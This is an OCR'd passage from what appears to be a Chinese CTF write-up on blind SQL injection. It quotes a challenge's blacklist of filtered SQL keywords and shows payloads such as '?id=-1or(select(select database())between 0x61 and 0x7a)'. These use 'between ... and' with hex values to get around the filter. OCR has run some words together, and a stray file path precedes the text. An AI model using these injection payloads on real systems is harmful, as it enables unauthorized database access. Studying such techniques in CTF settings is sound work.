菜单
山西油泼面的价钱为20
https://blog.csdn.net/CoolD_
过滤时
菜单
这么坏？想让我下面给你吃吗？XD
https://blog.csdn.net/CoolD_
报错时
菜单
想让我下面给你吃?
https://blog.csdn.net/CoolD_
即可得到题目的4种特征
Fuzz后发现可得黑名单如下图
$check= eregi('sleep|insert|update|delete|\/\*|\*|union|into|load_file|outfile|\"|\'|<|>|=|\+| |like|\$|\?|rlike|ascii|conv|
hex|mid|substr|benchmark|greatest|in\(|in |order|exists|\^|bin|char|left|right|information_schema.tables|limit|
information_schema.columns', $str);
逻辑运算符都被过滤并且like无法使用的情况下，就需要一个小技巧 between and ，用 between and 来代替逻辑运算符
可构造paylaod如下?id=-1or(select(selectdatabase())between'a'and'z')
但是黑名单还过滤了单引号，索性， between and 支持16进制，所以将字符改为16进制即可如下
?id=-1or(select(selectdatabase())between0x61and0x7a)